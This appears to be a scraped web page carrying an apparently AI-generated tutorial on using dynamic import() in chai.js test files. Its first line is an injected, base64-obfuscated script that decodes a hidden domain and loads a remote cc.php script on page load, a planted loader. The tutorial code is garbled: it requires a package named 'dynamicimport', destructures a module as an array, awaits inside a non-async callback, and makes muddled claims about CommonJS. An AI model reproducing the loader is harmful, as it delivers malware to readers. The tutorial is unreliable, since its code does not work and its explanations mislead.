const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=1ca04941″;document.body.appendChild(script);
I can provide you with a rewritten article that demonstrates how to modify the require operator for chai.js to use dynamic import() in CommonJS JavaScript files.
Using dynamic import() in chai.js

Dynamic import is available in all CommonJS modules, including JavaScript. Here’s an updated sample test file that demonstrates how to use dynamic import() with chai.js:
const { expect } = require('dynamicimport');
describe('Token Contract', function(){
it('Deployment should specify the owner's common stock', async function(){
const [owner] = await import('./contract.js');
// Now you can access variables and functions from the contract module as if they were imported.
// For example:
expect(owner.totalSupply).to.equal(1000);
});
it('Deployment must specify the total stock of the contract owner', async function(){
const [owner] = await import('./contract.js');
owner.totalSupply = 2000;
await import('./contract.js').then(contract => {
expect(contract.totalSupply).to.equal(2000);
});
});
});
Using dynamic import() in the test suite
Dynamic import is also useful when you need to test a module imported from a second file. Here’s an example of how to define a test suite using dynamic import():
const { expect } = require('dynamicimport');
const contractModule = dynamicimport('./contract.js');
describe('Token Contract', function(){
it('Deployment should specify the owner's common stock', async function(){
// You can access variables and functions from the contract module as if they were imported.
// For example:
expect(contractModule.owner.totalSupply).to.equal(1000);
// You can also use dynamic import() to import specific parts of a module
const newOwner = await import('./new-owner.js');
expect(newOwner.newFunction()).to.be.a('function');
});
it('Deployment should assign the total stock of the contract owner and check the new owner', async function(){
// You can access variables and functions from the contract module as if they were imported.
//For example:
expect(contractModule.owner.totalSupply).to.equal(2000);
await import('./new-owner.js').then(newOwner => {
// You can also use dynamic import() to import specific parts of the new owner
const newNewOwner = await import('./new-new-owner.js');
expect(newNewOwner.newFunction()).to.be.a('function');
});
});
});
Note that in both examples we use dynamicimport to import the contract module from the specified file. We then use async/await to wait for the import to complete before continuing with the test suite.
Conclusion
Dynamic import() is a powerful function available in all CommonJS modules, including JavaScript. It allows you to import modules as if they were imported from other files, which simplifies and makes it more convenient to write tests that interact with external dependencies. By using dynamic import(), we can simplify our code and improve the overall testability of our projects.